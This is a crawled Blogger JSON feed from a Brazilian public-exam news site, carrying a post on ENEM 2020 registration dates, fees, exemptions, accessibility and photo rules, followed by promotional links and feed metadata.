src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s320\/enem-2020-710x454.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eperíodo de inscrições\u003C\/u\u003E para o \u003Cu\u003EExame Nacional do Ensino Médio (Enem)\u003C\/u\u003E 2020 teve início nesta segunda-feira, 11 de maio, às 10 horas, e \u003Cu\u003Efica aberto até 22 de maio\u003C\/u\u003E. O procedimento deve ser feito na \u003Ca href=\"https:\/\/enem.inep.gov.br\/participante\/#!\/\"\u003EPágina do Participante\u003C\/a\u003E, no site ou no aplicativo do Enem. Há \u003Cu\u003Eduas novidades\u003C\/u\u003E em 2020: o \u003Cu\u003EEnem Digital\u003C\/u\u003E, em aplicação-piloto para 101 mil inscritos, e a \u003Cu\u003Eutilização de programas eletrônicos para facilitar a leitura de pessoas com deficiências visuais\u003C\/u\u003E. Nesta edição, o Enem se integra ao \u003Ca href=\"https:\/\/www.gov.br\/pt-br\"\u003Eportal de acesso único do governo federal\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/imvljJBuPTs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/imvljJBuPTs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Eversão digital do Enem\u003C\/u\u003E é ofertada em \u003Cu\u003Etodos os estados e no Distrito Federal\u003C\/u\u003E. Apenas os alunos concluintes ou que já terminaram o ensino médio e \u003Cu\u003Enão precisam de recurso de acessibilidade poderão se inscrever\u003C\/u\u003E. Os computadores para o exame serão disponibilizados nos locais de aplicação, e não será possível utilizar equipamento pessoal.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcessibilidade\u003C\/b\u003E – Os participantes com \u003Cu\u003Ecegueira, surdocegueira, baixa visão e visão monocular\u003C\/u\u003E terão mais um recurso à disposição. O leitor de tela é um aplicativo que possibilita a leitura de textos que estão na tela do computador, ao converter, por meio de voz sintetizada, tudo o que aparece escrito no monitor. O \u003Cu\u003Esoftware disponibilizado será o NVDA\u003C\/u\u003E, e o sistema, o Dosvox.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Política de Acessibilidade e Inclusão do Inep \u003Cu\u003Egarantirá atendimento especializado\u003C\/u\u003E aos participantes que necessitarem. Por enquanto, os recursos de acessibilidade são exclusivos para a prova impressa. Para facilitar a compreensão dos participantes, os \u003Cu\u003Eatendimentos específicos\u003C\/u\u003E (gestantes, lactantes, idosos e estudantes em classe hospitalar) foram incluídos na \u003Cu\u003Edenominação “especializado”\u003C\/u\u003E. As solicitações para esses atendimentos deverão ser feitas no mesmo período da inscrição, entre \u003Cu\u003E11 e 22 de maio, na Página do Participante\u003C\/u\u003E, no site ou no aplicativo do Enem.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Epedidos de tratamento por nome social serão feitos entre 25 e 29 de maio\u003C\/u\u003E pelo mesmo sistema, com previsão de divulgação dos resultados em 5 de junho. O período para apresentação de recursos será entre 8 e 12 de junho e a disponibilização dos resultados finais, em 18 de junho.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIsenção\u003C\/b\u003E – Em atendimento às medidas de restrição social decretadas em razão da pandemia do novo coronavírus, o Ministério da Educação (MEC) e o Inep irão \u003Cu\u003Egarantir a gratuidade da taxa de inscrição\u003C\/u\u003E para todos os participantes que preencham os requisitos descritos no edital, mesmo que sem o pedido formal. Para quem não faz parte dos perfis para a isenção, o \u003Cu\u003Evalor da taxa de inscrição permaneceu o mesmo da edição de 2019: R$ 85\u003C\/u\u003E, que deverá ser pago até 28 de maio, por meio de Guia de Recolhimento da União (GRU).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E – Para quem solicitou isenção da taxa de inscrição, o \u003Cu\u003Eacesso ao sistema do Enem é realizado com usuário e senha\u003C\/u\u003E únicos criados no \u003Cu\u003Eportal Gov.br\u003C\/u\u003E. É preciso memorizar essa senha, ou anotá-la em local seguro, porque é com ela que o participante vai acompanhar todas as etapas do Enem, incluindo a consulta das notas em 2021, e todos os outros serviços eletrônicos do Gov.br. \u003Cu\u003EQuem não solicitou a isenção, fará a inscrição pela Página do Participante\u003C\/u\u003E e depois terá que fazer seu cadastro no portal Gov.br, para acessar a Página do Participante e acompanhar a confirmação de sua inscrição e de suas solicitações.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFotografia\u003C\/b\u003E – Todos os participantes precisam \u003Cu\u003Eanexar uma foto no sistema para concluir a inscrição\u003C\/u\u003E. O objetivo é facilitar a identificação e aumentar a segurança durante todas as etapas do exame. \u003Cu\u003EA foto deve ser atual,\u003C\/u\u003E individual, colorida e precisa mostrar bem o rosto do participante, com foco, em fundo branco que enquadre desde a cabeça até os ombros, sem o uso de óculos escuros e artigos de chapelaria (boné, chapéu, viseira, gorro ou similares).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO formato do arquivo pode ser JPG, JPEG ou PNG, com \u003Cu\u003Etamanho máximo de 2 megabytes\u003C\/u\u003E (MB). Imagens em formato PDF não serão aceitas pelo sistema.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEnem \u003C\/b\u003E– A estrutura do exame permanece com \u003Cu\u003Euma redação e 45 questões em cada prova das quatro áreas\u003C\/u\u003E de conhecimento: Linguagens, Códigos e suas Tecnologias; Ciências Humanas e suas Tecnologias; Ciências da Natureza e suas Tecnologias; e Matemática e suas Tecnologias. O \u003Cu\u003EEnem impresso será aplicado nos dias 1º e 8 de novembro e a versão digital, em 22 e 29 de novembro\u003C\/u\u003E. Para se inscrever, acesse a Página do Participante do Enem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003EDilvulgação: \u003Ca href=\"http:\/\/portal.mec.gov.br\/component\/content\/article?id=89581\"\u003EAssessoria de Comunicação - INEP\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EADQUIRA A APOSTILA PARA PREPARAÇÃO AO ENEM\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/apostila-preparatoria-enem-exame-nacional-de-ensino-medio-enem?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E e veja a coleção ENEM da Apostilas Opção\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/321345015724707183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html","title":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s72-c\/enem-2020-710x454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112208757031591780093_1768364118631&_=1768364118636
body_size: 8062
content:
// API callback
jQuery112208757031591780093_1768364118631({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos 